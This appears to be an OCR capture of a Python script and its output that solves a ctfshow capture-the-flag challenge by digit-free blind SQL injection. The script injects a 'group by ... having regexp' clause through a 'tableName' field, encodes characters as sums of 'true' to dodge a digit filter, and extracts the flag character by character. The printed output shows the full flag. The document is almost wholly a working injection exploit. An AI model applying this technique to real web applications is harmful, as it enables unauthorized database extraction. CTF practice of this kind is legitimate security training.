 8 4
1 import requests
2 str = 'abcdef0123456789-}'
3 flag = 'ctfshow{'
4 url = 'http://3e8b75fc-cfeb-4415-a4de-249da68c608f.challenge.ctf.show/select-waf.php'
5 def str2true(strs):
6     str = "concat("
7     for s in strs:
8         s = "char("+("true+"*ord(s))[:-1]+"),"
9         str += s
10     return str[:-1]+")"
11
12 # print(str2true("00"))
13 for l in range(38):
14     for i in str:
15         # print(str2hex(flag+i))
16         data = {
17             'tableName': f'ctfshow_user group by pass having pass regexp({str2true(flag+i)})'
18         }
19         rep = requests.post(url=url, data=data).text
20         if (rep.find("$user_count = 1") != -1):
21             flag += i
22             print(flag)
for l in range(38)
Run: 无数字盲注
ctfshow{17e29d4b-7e6f-4d51-b757-7e
ctfshow{17e29d4b-7e6f-4d51-b757-7ec
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c0
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c0f
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c0f8
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c0f81
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c0f81c
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c0f81c1
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c0f81c12
ctfshow{17e29d4b-7e6f-4d51-b757-7ec1c0f81c12}